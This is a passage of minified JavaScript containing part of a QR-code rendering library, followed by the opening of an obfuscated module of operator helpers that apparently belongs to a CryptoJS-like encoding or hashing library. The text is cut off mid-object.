"+String(t)+" "+String(t),width:"100%",height:"100%",fill:f.colorLight}),i.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xlink","http://www.w3.org/1999/xlink"),s.appendChild(i),i.appendChild(e("rect",{fill:f.colorDark,width:"1",height:"1",id:"template"})),r=0;r<t;r++)for(u=0;u<t;u++)n.isDark(r,u)&&(o=e("use",{x:String(r),y:String(u)}),o.setAttributeNS("http://www.w3.org/1999/xlink","href","#template"),i.appendChild(o))},n.prototype.clear=function(){while(this._el.hasChildNodes())this._el.removeChild(this._el.lastChild)},n}(),p=document.documentElement.tagName.toLowerCase()==="svg",w=p?y:v()?function(){function r(){this._elImage.src=this._elCanvas.toDataURL("image/png");this._elImage.style.display="block";this._elCanvas.style.display="none"}function u(n,t){var i=this;if(i._fFail=t,i._fSuccess=n,i._bSupportDataURI===null){var r=document.createElement("img"),u=function(){i._bSupportDataURI=!1;i._fFail&&_fFail.call(i)},f=function(){i._bSupportDataURI=!0;i._fSuccess&&i._fSuccess.call(i)};r.onabort=u;r.onerror=u;r.onload=f;r.src="[data-uri]";return}i._bSupportDataURI===!0&&i._fSuccess?i._fSuccess.call(i):i._bSupportDataURI===!1&&i._fFail&&i._fFail.call(i)}var t,i,n;return this._android&&this._android<=2.1&&(t=1/window.devicePixelRatio,i=CanvasRenderingContext2D.prototype.drawImage,CanvasRenderingContext2D.prototype.drawImage=function(n,r,u,f,e,o,s,h){if("nodeName"in n&&/img/i.test(n.nodeName))for(var c=arguments.length-1;c>=1;c--)arguments[c]=arguments[c]*t;else typeof h=="undefined"&&(arguments[1]*=t,arguments[2]*=t,arguments[3]*=t,arguments[4]*=t);i.apply(this,arguments)}),n=function(n,t){this._bIsPainted=!1;this._android=a();this._htOption=t;this._elCanvas=document.createElement("canvas");this._elCanvas.width=t.width;this._elCanvas.height=t.height;n.appendChild(this._elCanvas);this._el=n;this._oContext=this._elCanvas.getContext("2d");this._bIsPainted=!1;this._elImage=document.createElement("img");this._elImage.alt="Scan me!";this._elImage.style.display="none";this._el.appendChild(this._elImage);this._bSupportDataURI=null},n.prototype.draw=function(n){var v=this._elImage,t=this._oContext,i=this._htOption,f=n.getModuleCount(),e=i.width/f,o=i.height/f,c=Math.round(e),l=Math.round(o),r,u;for(v.style.display="none",this.clear(),r=0;r<f;r++)for(u=0;u<f;u++){var a=n.isDark(r,u),s=u*e,h=r*o;t.strokeStyle=a?i.colorDark:i.colorLight;t.lineWidth=1;t.fillStyle=a?i.colorDark:i.colorLight;t.fillRect(s,h,e,o);t.strokeRect(Math.floor(s)+.5,Math.floor(h)+.5,c,l);t.strokeRect(Math.ceil(s)-.5,Math.ceil(h)-.5,c,l)}this._bIsPainted=!0},n.prototype.makeImage=function(){this._bIsPainted&&u.call(this,r)},n.prototype.isPainted=function(){return this._bIsPainted},n.prototype.clear=function(){this._oContext.clearRect(0,0,this._elCanvas.width,this._elCanvas.height);this._bIsPainted=!1},n.prototype.round=function(n){return n?Math.floor(n*1e3)/1e3:n},n}():function(){var n=function(n,t){this._el=n;this._htOption=t};return n.prototype.draw=function(n){for(var u,t=this._htOption,o=this._el,r=n.getModuleCount(),c=Math.floor(t.width/r),l=Math.floor(t.height/r),i=['<table style="border:0;border-collapse:collapse;">'],f=0;f<r;f++){for(i.push("<tr>"),u=0;u<r;u++)i.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:'+c+"px;height:"+l+"px;background-color:"+(n.isDark(f,u)?t.colorDark:t.colorLight)+';"><\/td>');i.push("<\/tr>")}i.push("<\/table>");o.innerHTML=i.join("");var e=o.childNodes[0],s=(t.width-e.offsetWidth)/2,h=(t.height-e.offsetHeight)/2;s>0&&h>0&&(e.style.margin=h+"px "+s+"px")},n.prototype.clear=function(){this._el.innerHTML=""},n}();QRCode=function(n,t){if(this._htOption={width:256,height:256,typeNumber:4,colorDark:"#000000",colorLight:"#ffffff",correctLevel:e.H},typeof t=="string"&&(t={text:t}),t)for(var i in t)this._htOption[i]=t[i];typeof n=="string"&&(n=document.getElementById(n));this._android=a();this._el=n;this._oQRCode=null;this._oDrawing=new w(this._el,this._htOption);this._htOption.text&&this.makeCode(this._htOption.text)};QRCode.prototype.makeCode=function(n){this._oQRCode=new u(b(n,this._htOption.correctLevel),this._htOption.correctLevel);this._oQRCode.addData(n);this._oQRCode.make();this._el.title=n;this._oDrawing.draw(this._oQRCode);this.makeImage()};QRCode.prototype.makeImage=function(){typeof this._oDrawing.makeImage=="function"&&(!this._android||this._android>=3)&&this._oDrawing.makeImage()};QRCode.prototype.clear=function(){this._oDrawing.clear()};QRCode.CorrectLevel=e})(),function(n,t){var i={RVKIJ:function(n,t){return n===t},vWqkB:"object",SkWGX:function(n){return n()},txOOf:function(n,t){return n===t},NcfkL:"function",EyfEY:function(n,t,i){return n(t,i)},tHTZH:function(n){return n()}};i.RVKIJ(typeof exports,i.vWqkB)?module.exports=exports=i.SkWGX(t):i.txOOf(typeof define,i.NcfkL)&&define.amd?i.EyfEY(define,[],t):n.L8LXdspqSjEiePQRNA=i.tHTZH(t)}(this,function(){var n={itXmv:"1|3|2|4|5|0",JSBCL:function(n,t){return n(t)},JauOf:"init",bsRvd:function(n,t){return n===t},cqEJF:"toString",jPCUw:"2|0|1|3|4",oRLTC:function(n,t){return n<t},PVkFy:function(n,t){return n&t},NnhAn:function(n,t){return n>>>t},odPUZ:function(n,t){return n-t},DubQb:function(n,t){return n*t},sHpRI:function(n,t){return n%t},UJcdK:function(n,t){return n<<t},lXyKG:function(n,t){return n*t},aPWJw:"Malformed UTF-8 data",gvubB:function(n,t){return n==t},VfmTe:"string",mFYij:"3|5|8|7|1|9|0|6|2|10|4",Gxbic:function(n,t){return n|t},CYqRc:function(n,t){return n*t},xBRmy:function(n,t){return n*t},XAeuo:function(n,t){return n/t},qquUx:"1|2|3|0|4",VvuQj:function(n,t){return n!=t},CYhJx:function(n,t){return n*t},WJUgl:function(n,t){return n||t},jtMwe:"3|5|1|4|7|2|0|6",BnrAT:function(n,t){return n<t},Voiny:function(n,t){return n-t},UhxnQ:function(n,t){return n+t},UUxDO:function(n,t){return n<<t},lNSZM:function(n,t){return n-t},boZsG:function(n,t){return n+t},DwNuC:"3|1|2|0|4",zQFis:"3|0|4|1|2|5",MIQpY:function(n,t){return n&t},COBTh:function(n,t){return n+t},UzKiw:function(n,t){return n>>t},bqYOs:function(n,t){return n>t},szpvJ:function(n){return n()},ctUWq:function(n,t){return n|t},kyeKR:function(n,t){return n*t},xhTDF:function(n,t){return n>>>t},oPlXe:function(n,t){return n<<t},OUrAf:function(n,t,i){return n(t,i)},fsJlk:function(n,t){return n*t},rbJNx:"4|0|2|3|1",rdTqc:function(n,t){return n&t},uIRHD:function(n,t){return n(t)},VnmeP:function(n,t){return n/t},IMYdU:"5|6|4|2|3|0|1",ZhYNy:function(n,t){return n!==t},IVniB:function(n,t,i,r){return n(t,i,r)},LhaUb:function(n,t){return n<t},mLAoU:function(n,t){return n<t},zUDbM:function(n,t){return n%t},vpFHS:function(n,t){return n<<t},SjVoY:function(n,t){return n*t},FjgqK:function(n,t){return n%t},bPtxA:function(n,t){return n>>>t},KcjGh:function(n,t){return n-t},cWBts:function(n,t){return n%t},dwbpr:function(n,t){return n>>>t},faSyZ:function(n,t){return n%t},pbizV:"1|7|0|6|4|2|3|8|5",ArLZt:function(n,t){return n<t},YQTsb:"1|4|2|0|3",xUxfG:function(n,t){return n|t},qBHvL:function(n,t){return n<<t},UtuCv:function(n,t){return n&t},CIFnL:function(n,t){return n>>>t},xbDHy:function(n,t){return n>>>t},cVEMo:function(n,t){return n+t},rOkAY:function(n,t){return n+t},OydSN:function(n,t){return n*t},MSeHA:function(n,t){return n-t},GviZZ:function(n,t){return n&t},fZwYm:function(n,t){return n>>>t},cmaWj:function(n,t){return n+t},XikvN:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",lTvHW:function(n,t){return n<t},YFQty:function(n,t){return n|t},eHTph:function(n,t){return n*t},CAchV:"21|36|75|17|19|45|64|24|20|67|69|37|54|77|0|72|15|26|78|52|5|9|48|43|68|84|51|59|30|28|13|25|61|58|38|46|85|83|35|7|23|40|39|47|31|14|73|41|2|33|55|8|88|82|80|74|42|56|12|50|76|60|29|53|6|70|87|65|81|57|4|3|27|44|11|71|22|89|63|86|34|62|1|66|49|79|16|32|10|18",wMGKF:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},wTvvE:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},zdlfN:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},wqWCF:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},jXkwB:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},cugKP:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},WfoKg:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},EddsB:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},IiGNa:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},SDkgH:function(n,t){return n+t},IsJeQ:function(n,t){return n|t},BkwYU:function(n,t){return n+t},gtdiz:function(n,t){return n+t},rOUiQ:function(n,t){return n+t},Ponkr:function(n,t){return n+t},xLdTu:function(n,t){return n|t},vyVfi:function(n,t){return n>>>t},bInJs:function(n,t){return n&t},rpcOA:function(n,t){return n|t},UtSPH:function(n,t){return n>>>t},ulTSd:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},cqYLt:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},zHQAk:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},Bmofj:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},KHnCD:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},CxQAt:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},xKdQZ:function(n,t){return n|t},UEnXx:function(n,t){return n+t},VnUSa:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},MLUWe:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},mmmKv:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},gWcbF:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},nFGTa:function(n,t){return n+t},xdmps:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},JEDAj:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},IbUer:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},sdmhD:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},YcWbi:function(n,t){return n+t},JkVxv:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},dHgyE:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},IWTVH:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},nZShv:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},CqDDS:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},uiDxM:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},AfNBI:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},BpQGr:function(n,t){return n+t},mSbDc:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},NhAhY:function(n,t){return n+t},QOhHL:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},YpeaY:function(n,t){return n+t},rTXZP:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},LYEWM:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},XCIBQ:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},phfLp:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},HPxXZ:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},YOjLc:"10|6|2|7|1|13|11|14|8|4|5|3|9|0|12",hToZb:function(n,t){return n|t},yJkxm:function(n,t){return n&t},VFziR:function(n,t){return n|t},QiJxw:function(n,t){return n<<t},ZsnBh:function(n,t){return n&t},fSYfB:function(n,t){return n>>>t},ZjBmM:function(n,t){return n>>>t},SawNf:function(n,t){return n*t},bcMEg:function(n,t){return n*t},sWBys:function(n,t){return n+t},SeVom:function(n,t){return n+t},stVQh:function(n,t){return n>>>t},NWwiV:function(n,t){return n+t},GFzcJ:function(n,t){return n|t},RoLbR:function(n,t){return n<<t},RtMPa:function(n,t){return n>>>t},FqPUH:function(n,t){return n/t},QcaGu:function(n,t){return n+t},DarhE:function(n,t){return n>>>t},HflpT:function(n,t){return n+t},VPewp:function(n,t){return n|t},KdGrc:function(n,t){return n&t},KNAlh:function(n,t){return n>>>t},QWyAO:function(n,t){return n&t},MJcLP:function(n,t){return n+t},eixkw:function(n,t){return n|t},kNCUt:function(n,t){return n<<t},dMCQq:function(n,t){return n+t},wruVK:function(n,t){return n+t},XvhSh:function(n,t){return n^t},fvPfP:function(n,t){return n-t},yQywY:function(n,t){return n+t},VlfuH:function(n,t){return n+t},hFTbO:function(n,t){return n+t},AKNjx:function(n,t){return n^t},ypJDT:function(n,t){return n|t},QqHGY:function(n,t){return n|t},RTdHb:function(n,t){return n+t},SkNXK:function(n,t){return n>>>t},dCQgH:"0|8|2|11|1|9|3|5|7|6|4|10",WPxya:function(n,t){return n<t},CMbSi:"1|2|3|4|6|7|5|0",QVIXl:function(n,t){return n|t},HcmkO:function(n,t){return n^t},lqqYt:function(n,t){return n-t},vIaDt:function(n,t){return n-t},VPuyk:function(n,t){return n-t},XdvpY:function(n,t){return n|t},AjOPu:function(n,t){return n<<t},cjWQt:function(n,t){return n>>>t},xotTS:function(n,t){return n+t},Mdjju:function(n,t){return n<<t},ySBGi:function(n,t){return n<t},otGUV:function(n,t){return n|t},PekMA:function(n,t){return n&t},AUOjk:function(n,t){return n<t},nVHew:function(n,t){return n^t},QBdJP:function(n,t){return n|t},pvllC:function(n,t){return n&t},eAdzJ:function(n,t){return n^t},YwYav:function(n,t){return n>>>t},onsIF:function(n,t){return n|t},ESncb:function(n,t){return n|t},lCrzX:"4|6|9|2|0|8|5|3|1|7",HwQxX:function(n,t){return n>>>t},BXRiu:function(n,t){return n%t},GIsdK:function(n,t){return n*t},LbKXo:function(n,t){return n+t},RUhEC:function(n,t){return n+t},EWzFp:function(n,t){return n+t},XRFNU:function(n,t){return n+t},GnLgz:"1|8|4|7|2|3|0|6|5",dXYGq:function(n,t){return n|t},rAbdt:function(n,t){return n-t},EXQEf:function(n,t){return n<t},lYpDB:function(n,t){return n(t)},YGnXp:"9|13|14|5|4|1|10|6|2|8|15|16|0|17|7|12|11|3",cUSXG:function(n,t){return n+t},MOLXn:function(n,t){return n|t},QMzwS:function(n,t){return n+t},OQgPe:function(n,t){return n<t},uvhAB:"8|6|14|11|5|0|9|7|13|1|10|12|3|4|2",GHNUt:function(n,t){return n+t},SsfNl:function(n,t){return n^t},KijaB:function(n,t){return n^t},NlcXp:function(n,t){return n|t},LVpRa:function(n,t){return n>>>t},bqRlz:function(n,t){return n|t},bKYLj:function(n,t){return n>>>t},WypaT:function(n,t){return n^t},uBToD:function(n,t){return n&t},jmPLP:function(n,t){return n<t},QweDq:function(n,t){return n|t},jrdZJ:"3|0|4|1|2",xMFRQ:function(n,t){return n^t},jHFXj:function(n,t){return n^t},ccgiu:function(n,t){return n|t},cmbIY:function(n,t){return n>>>t},XlaHQ:function(n,t){return n<<t},uqmIL:function(n,t){return n>>>t},JJSKf:function(n,t){return n|t},VcXUZ:function(n,t){return n<<t},Xzjxo:function(n,t){return n>>>t},NqOck:function(n,t){return n<<t},QKWuP:function(n,t){return n>>>t},lazCm:function(n,t){return n>>>t},YVBFQ:function(n,t){return n+t},UYQXY:function(n,t){return n-t},KyGWg:function(n,t){return n-t},dlmml:function(n,t){return n|t},triGN:function(n,t){return n+t},fZAta:function(n,t){return n^t},Ahidp:function(n,t){return n^t},dTPQx:function(n,t){return n|t},jlZKj:function(n,t){return n>>>t},HAvrW:function(n,t){return n|t},QlkyT:function(n,t){return n<<t},cDKWR:function(n,t){return n<<t},hITLC:function(n,t){return n>>>t},EAVMR:function(n,t){return n&t},lOhkC:function(n,t){return n|t},ronLF:function(n,t){return n|t},ceKQU:function(n,t){return n+t},AiiVq:function(n,t){return n+t},lRrgL:function(n,t){return n+t},nfMrh:function(n,t){return n|t},QXwcS:function(n,t){return n<=t},MPoCx:function(n,t){return n%t},OzscW:"1|0|6|4|8|9|3|5|2|7",ahDGe:function(n,t){return n+t},uJkrg:function(n,t){return n*t},PiRrI:function(n,t){return n>>>t},WnBoh:function(n,t){return n<<t},VsXAc:function(n,t){return n+t},NPpTI:function(n,t){return n/t},LJpII:function(n,t){return n|t},THtvp:function(n,t){return n&t},vFpED:function(n,t){return n<<t},BIysT:"4|2|0|1|3",HeXQa:function(n,t){return n-t},HoeIG:function(n,t){return n%t},lIUuc:function(n,t){return n>>>t},ZOeZu:function(n,t){return n<<t},JMnVg:"1|3|4|0|2",NDiCT:function(n,t){return n(t)},CpcNA:function(n,t){return n*t},fCPLA:function(n,t){return n(t)},SsQFL:function(n,t){return n<<t},BqEoP:function(n,t){return n*t},kauEt:function(n,t){return n%t},GLcZn:"7|1|4|3|2|5|6|0",MlreC:function(n,t){return n!=t},bhppS:"function",UVrQG:function(n,t){return n instanceof t},nhzDw:"undefined",ZApSF:function(n,t){return n instanceof t},ksdLP:function(n,t){return n instanceof t},DdGXb:function(n,t){return n instanceof t},xfLFR:function(n,t){return n<<t},ynAiC:function(n,t){return n*t},JzTjr:function(n,t){return n^t},GNhgH:function(n,t){return n|t},MzDXg:function(n,t){return n&t},VCHqX:function(n,t){return n|t},hWBQo:"17|16|20|3|14|2|1|15|19|5|4|7|10|11|12|22|0|13|18|6|8|9|21",XrFgg:"10|8|0|11|7|14|4|19|17|18|12|3|15|6|2|9|16|1|5|13",rmzIu:function(n,t){return n+t},gjVJd:function(n,t){return n<t},yNdME:function(n,t,i,r){return n(t,i,r)},SwXsw:function(n,t,i,r){return n(t,i,r)},yTmRG:function(n,t){return n+t},HfXGO:function(n,t){return n+t},MYiQs:function(n,t,i,r){return n(t,i,r)},BHGXs:function(n,t){return n+t},TjOPH:function(n,t){return n+t},syPBz:function(n,t){return n|t},eBqoo:function(n,t){return n<t},DjTKh:function(n,t){return n+t},LTvEs:function(n,t){return n&t},kXmKM:function(n,t){return n<<t},bjMiO:function(n,t){return n>>>t},nfZkB:function(n,t){return n&t},gKLCF:function(n,t){return n<<t},DKmsW:function(n,t){return n|t},OIIqk:"3|0|5|2|8|11|10|4|9|6|7|1",pvLOK:function(n,t){return n*t},yjGNS:function(n,t){return n*t},KnYFQ:function(n,t){return n<t},Yujnd:function(n,t){return n|t},eTDNH:function(n,t){return n&t},wbqtV:function(n,t){return n<<t},SioPW:function(n,t){return n>>>t},hzOnm:function(n,t){return n+t},XwjFL:function(n,t){return n>>>t},VRZvi:function(n,t){return n|t},nGWCg:function(n,t){return n^t},acSgf:"12|5|11|7|3|4|6|2|1|8|10|9|0",LCNwC:function(n,t){return n==t},sFRTT:function(n,t){return n*t},yXCTR:"0|1|3|6|2|7|4|5",SzASS:"3|4|1|2|0",amJxm:"4|2|5|7|8|3|9|0|1|6",VNLeO:"8|7|4|10|5|0|6|9|2|3|1",MvHOx:"3|4|0|5|2|7|1|6",KiTer:function(n,t){return n<t},yORTQ:function(n,t){return n*t},xVSPR:"4|0|6|5|2|8|7|1|3",LXNRP:"8|3|0|5|4|7|2|1|6",ZaWSN:"2|1|0|4|3",MxdRL:"1|3|0|5|6|2|7|4",dzbyH:"3|1|4|0|2",Bbqub:function(n,t){return n<t},syVZt:"6|2|7|5|3|0|1|4",QKeqN:"3|2|1|0|4",PQebX:function(n,t){return n<t},ZLBfI:function(n,t){return n<t},KFJqY:"10|13|14|3|12|11|2|1|8|0|4|5|6|7|9",mEwSD:function(n,t){return n*t},VAMWV:function(n,t){return n-t},LpytF:function(n,t){return n>>>t},zUZdX:function(n,t){return n*t},Uedgo:function(n,t){return n/t},yLXBD:"4|1|2|5|0|3|6",pRlCj:function(n,t){return n|t},mWkRS:function(n,t){return n&t},Ylynn:function(n,t){return n|t},yPaWs:function(n,t){return n<<t},VFRaV:function(n,t){return n>>>t},rIkuO:function(n,t){return n<<t},XuElw:function(n,t){return n>>>t},HtUpQ:function(n,t){return n|t},VYlbY:function(n,t){return n<<t},HrUZW:function(n,t){return n>>>t},bctXu:function(n,t){return n*t},zJAHT:function(n,t){return n<t},MjruF:"12|3|0|11|9|7|8|15|14|6|10|2|13|5|4|16|1",szeXm:"2|3|0|1|4",WJhaG:function(n,t){return n<t},jeJRx:function(n,t){return n+t},yUIqe:function(n,t){return n*t},zzdTX:function(n,t){return n%t},otwNZ:function(n,t){return n*t},IgdLu:function(n,t){return n<t},zEFeO:"0|1|3|2|4",siicY:function(n,t){return n%t},Laabz:function(n,t){return n*t},FdUOD:function(n,t){return n&t},AOOcV:function(n,t){return n-t},qaTMB:function(n,t){return n<t},MnJbE:"0|1|6|5|4|3|2",lvkVa:function(n,t){return n+t},wqWjH:function(n,t){return n+t},RcPEh:function(n,t){return n&t},geYCK:function(n,t){return n|t},EIpaK:function(n,t){return n<<t},JufoS:function(n,t){return n|t},gokVo:function(n,t){return n>>>t},zAjzJ:"6|2|12|1|7|8|0|3|5|11|10|9|4",ErSud:function(n,t){return n<t},sOdZp:"5|2|4|6|1|0|3",xhhUX:function(n,t){return n^t},TtteB:function(n,t){return n%t},GuBgD:function(n,t){return n+t},peNzb:function(n,t){return n<t},fxkOj:function(n,t){return n*t},esrHQ:function(n,t){return n%t},UPjjG:function(n,t){return n<t},YjbUj:"3|4|0|2|1|6|5",glkaW:function(n,t){return n+t},nvTcn:"4|1|2|3|0",EycPg:function(n,t){return n<t},jtEsu:function(n,t){return n+t},IjwVs:function(n,t){return n<t},IovbW:"6|1|2|7|3|4|5|0",YTKee:function(n,t){return n>>>t},xpIpE:function(n,t){return n-t},bUkfp:function(n,t){return n|t},VAaAY:function(n,t){return n-t},xrxZl:function(n,t){return n|t},YnyrH:function(n,t){return n<<t},duMXv:function(n,t){return n>>>t},AwvTV:"10|7|5|6|9|3|1|8|4|0|2",lGKQv:function(n,t){return n+t},zglTJ:function(n,t){return n>>>t},IqkTA:function(n,t){return n+t},Qhzvc:function(n,t){return n+t},xRCsp:function(n,t){return n/t},pqNUd:function(n,t){return n*t},oZIER:function(n,t){return n*t},myyQe:function(n,t){return n<<t},mEvuP:function(n){return n()},GFoRQ:"10|3|8|27|41|51|25|46|39|0|38|5|14|37|28|44|19|49|48|31|4|29|32|16|30|23|42|13|9|18|12|56|11|6|2|55|20|34|53|45|24|15|22|57|52|43|47|1|26|7|50|33|17|35|36|21|54|40",JTtLQ:function(n,t){return n<t},wvfwI:function(n,t){return n>>>t},BMokU:"7|2|17|10|21|34|1|28|24|19|6|31|3|32|25|5|18|14|38|9|13|29|16|0|8|37|26|4|23|15|22|27|20|36|11|12|35|33|30",hUtJq:function(n,t){return n^t},VDNIy:function(n,t){return n|t},MJDxX:function(n,t){return n>>>t},dkCoO:function(n,t){return n<t},qIaHx:function(n,t){return n*t},DTpiU:function(n,t){return n+t},yDcDo:"8|9|13|16|19|7|21|5|10|2|0|1|22|18|12|15|4|3|23|6|17|11|20|14",dHjlY:function(n,t){return n^t},nLHHI:function(n,t){return n|t},lqUXy:function(n,t){return n<<t},ItPLN:function(n,t){return n<<t},kGTZq:function(n,t){return n+t},XMyaQ:function(n,t){return n+t},FmXdY:function(n,t){return n<t},tiLQQ:function(n,t){return n>>>t},robxA:function(n,t){return n<<t},GrZkL:function(n,t){return n<t},cjsML:function(n,t){return n>>>t},YmddH:function(n,t){return n^t},Akjer:function(n,t){return n<<t},gOpYe:function(n,t){return n|t},CePhx:function(n,t){return n>>>t},pQiKH:function(n,t){return n^t},FZemB:function(n,t){return n&t},pdcob:function(n,t){return n<t},lVZPv:function(n,t){return n>>>t},iqKrI:function(n,t){return n|t},ZbMul:function(n,t){return n<<t},Skqry:function(n,t){return n<<t},unPHy:function(n,t){return n^t},FxQvV:function(n,t){return n&t},DyOdS:function(n,t){return n|t},qzdBC:function(n,t){return n+t},QXuLl:function(n,t){return n>>>t},RjDoZ:function(n,t){return n^t},bqoWM:function(n,t){return n>>>t},pgdIy:function(n,t){return n>>>t},CrMRY:function(n,t){return n>>>t},uumTc:function(n,t){return n|t},lIGSk:function(n,t){return n|t},bLlob:function(n,t){return n>>>t},UGmep:function(n,t){return n+t},ROJox:function(n,t){return n+t},ICIQC:function(n,t){return n>>>t},IFROa:function(n,t){return n>>>t},RxYIU:function(n,t){return n^t},fsLtz:function(n,t){return n+t},lKZYE:function(n,t){return n<t},POgOc:function(n,t){return n+t},YjMSZ:function(n,t){return n+t},RaIpu:function(n,t){return n>>>t},GaDjD:function(n,t){return n>>>t},OSDnm:function(n,t){return n<t},TlGgX:function(n,t){return n+t},WuCXa:function(n,t){return n+t},VPmef:function(n,t){return n>>>t},tdLFs:function(n,t){return n+t},BYumY:function(n,t){return n<t},vkYBT:function(n,t,i){return n(t,i)},TMvCV:function(n,t,i){return n(t,i)},JJHzP:function(n,t,i){return n(t,i)},RWrBy:function(n,t,i){return n(t,i)},itBha:function(n,t,i){return n(t,i)},rzxiC:function(n,t,i){return n(t,i)},nXKij:function(n,t,i){return n(t,i)},hIyQW:function(n,t,i){return n(t,i)},SKmlX:function(n,t,i){return n(t,i)},WjYim:function(n,t,i){return n(t,i)},SvKwS:function(n,t,i){return n(t,i)},FuNFB:function(n,t,i){return n(t,i)},NwHIV:function(n,t,i){return n(t,i)},nTMEE:function(n,t,i){return n(t,i)},IMKqf:function(n,t,i){return n(t,i)},ugxfR:function(n,t,i){return n(t,i)},UCQhA:function(n,t,i){return n(t,i)},VIkvJ:function(n,t,i){return n(t,i)},lDMEv:function(n,t,i){return n(t,i)},VBTAF:function(n,t,i){return n(t,i)},LTDWp:function(n,t,i){return n(t,i)},FhwYP:function(n,t,i){return n(t,i)},AwafL:function(n,t,i){return n(t,i)},FlKxX:function(n,t,i){return n(t,i)},jrzQS:function(n,t,i){return n(t,i)},lzTwF:function(n,t,i){return n(t,i)},duLTT:function(n,t,i){return n(t,i)},bOBxb:function(n,t,i){return n(t,i)},JSvGJ:function(n,t,i){return n(t,i)},jDRyy:function(n,t,i){return n(t,i)},PTZGY:function(n,t,i){return n(t,i)},EnJjd:function(n,t,i){return n(t,i)},JFClj:function(n,t,i){return n(t,i)},PAUsY:function(n,t,i){return n(t,i)},MSIej:function(n,t,i){return n(t,i)},RFxGh:function(n,t,i){return n(t,i)},OWzIo:function(n,t,i){return n(t,i)},BZoAv:function(n,t,i){return n(t,i)},sSixY:function(n,t,i){return n(t,i)},ulWEY:function(n,t,i){return n(t,i)},YmgmC:function(n,t,i){return n(t,i)},TyRaB:function(n,t,i){return n(t,i)},ILzIG:function(n,t,i){return n(t,i)},zVYhN:function(n,t){return n/t},THxnT:"2|0|8|3|1|5|4|7|6",nkQmj:"flush",aIqdH:"4|0|3|1|2",Lcizd:function(n,t){return n+t},ApcFL:"6|4|0|3|2|5|1",KpJsE:function(n,t){return n|t},QhqcX:function(n,t){return n<<t},gmjPJ:function(n,t){return n<<t},VPTii:function(n,t){return n<t},AktQy:function(n,t){return n*t},bhnuV:"1|2|3|4|5|0",hyHBN:"0|2|4|1|3",zRfmU:"3|0|2|4|1",sGPlm:function(n,t){return n+t},BxoKh:function(n,t){return n/t},hVUCc:"3|1|4|0|5|2",ncjNS:"4|0|1|3|5|2",Lsnag:function(n,t){return n(t)},imZXM:"2|3|1|5|0|4",Cmkic:function(n,t){return n&t},upjVT:function(n,t){return n==t},ZeYnd:"1|0|4|3|2",jqydx:"5|4|3|1|2|6|0",xgZSS:function(n,t){return n<<t},qxwgQ:function(n,t){return n-t},PKshy:function(n,t){return n*t},foztj:function(n,t){return n%t},fUMkN:function(n,t){return n-t},gLQAw:function(n,t){return n%t},FsWFx:function(n,t){return n&t},FSyRU:function(n,t){return n>>>t},ZLrdM:function(n,t){return n-t},CqaSa:"3|2|0|6|1|4|5",eNtCj:function(n,t){return n<t},nhpxs:"3|5|2|4|0|1|6",Vqfhm:function(n,t){return n<t},zQbkZ:function(n,t){return n<<t},sjyfx:"17|9|8|2|11|14|15|6|5|0|10|7|4|16|13|3|1|12",lBSEH:function(n,t){return n|t},svYSM:function(n,t){return n|t},Oaujb:function(n,t){return n^t},wUJBT:function(n,t){return n^t},BastW:function(n,t){return n*t},SpoSQ:function(n,t){return n*t},XCMNJ:function(n,t){return n^t},gpTxB:function(n,t){return n*t},UNKVX:function(n,t){return n^t},QBRpE:function(n,t){return n|t},PceQO:function(n,t){return n<<t},oxVvv:function(n,t){return n>>>t},nTFnB:function(n,t){return n^t},NZIXJ:function(n,t){return n<<t},lUkym:function(n,t){return n>>>t},oulic:function(n,t){return n>>>t},xQZyY:function(n,t){return n^t},bghhX:function(n,t){return n^t},ZoyTA:function(n,t){return n<<t},YNFBU:function(n,t){return n<<t},aMXkL:function(n,t){return n<<t},kRIJM:"7|0|6|2|4|5|9|1|3|8",oHHue:function(n,t){return n<t},TBkmK:function(n,t){return n>>>t},Obpen:function(n,t){return n|t},dfChk:function(n,t){return n>t},Vxrnw:function(n,t){return n|t},yevLZ:function(n,t){return n>>>t},LIGhU:function(n,t){return n<<t},pRxgT:function(n,t){return n>>>t},fijUB:function(n,t){return 